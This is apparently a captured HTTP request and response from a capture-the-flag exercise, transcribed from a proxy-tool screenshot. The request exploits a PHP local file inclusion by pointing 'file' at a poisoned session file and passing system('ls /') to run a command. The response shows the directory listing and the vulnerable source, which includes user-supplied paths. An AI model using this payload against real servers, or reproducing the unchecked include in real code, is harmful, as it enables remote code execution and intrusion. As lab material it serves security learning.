 Request
Pretty Raw Hex
\n
1 GET /?file=/tmp/sess_just&a=system('ls%20/'); HTTP/1.1
2 Host: target.ctf.yijinglab.com:52823
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87
Safari/537.36 SE 2.X MetaSr 1.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=just1
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
file|s:25:"bin boot dev etc flag home lib lib64 media mnt opt proc root
run sbin srv sys tmp usr var "; <?php
@session_start();
ini_set('open_basedir', '/var/www/html/:/tmp/');
$file = @$_SESSION['file'];
if (isset($_GET['file'])) {
$file = $_GET['file'];
}
@include $file;
$_SESSION['file'] = $file;
show_source(__FILE__);